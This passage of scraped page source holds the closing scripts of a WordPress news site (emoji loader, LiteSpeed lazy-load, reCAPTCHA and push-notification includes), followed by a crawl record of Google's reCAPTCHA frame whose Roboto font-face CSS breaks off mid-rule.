src="https://www.jurnalikanews.com/wp-content/litespeed/js/9169f683941f72445028583fa038a5f1.js?ver=590bf" id="marquee-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/7f7bdc2cf331f7cce476f05f136afa4c.js?ver=f019a" id="sticky-sidebar-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/ccc82324449867230c4f247ed3f56e7a.js?ver=6ef76" id="newsium-script-js" defer data-deferred="1"></script> <script type="text/javascript" id="hui_scripts-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/3210eebea012c1af977e88c86c912985.js?ver=06095" id="hui_scripts-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/8e0a1a7381db7736e34780820169b889.js?ver=86663" id="underscore-js" defer data-deferred="1"></script> <script type="text/javascript" id="hustle_front-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/d1da0a1c4cc0f27a7efa10e6fa2c2c38.js?ver=3beb3" id="hustle_front-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.jurnalikanews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*  */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.jurnalikanews.com/wp-includes/js/wp-emoji-loader.min.js
/*  */</script>  <script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6LdX58cUAAAAACxBBGgwNPedztTt-Y_3Qu92hiyx&#038;hl=en" defer data-deferred="1"></script> <script id="c4wp-inline-js" type="text/javascript" src="[data-uri]" defer></script>  <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-24 17:00:53 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 17:00:53 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdX58cUAAAAACxBBGgwNPedztTt-Y_3Qu92hiyx&co=aHR0cHM6Ly93d3cuanVybmFsaWthbmV3cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=zhldqgp8x3aq
body_size: 48889
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
